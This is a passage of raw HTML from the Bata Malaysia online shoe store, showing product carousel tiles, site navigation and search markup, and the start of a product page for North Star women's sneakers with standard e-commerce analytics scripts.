    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_055201064529W',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_055201064529W", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="521D_055201064529W" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/shoes/sneakers/" aria-current="page">
                        Sneakers
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/women/shoes/sneakers/laced-sneakers/" class="cc-breadcrumb--last"> Laced Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=620 620w"
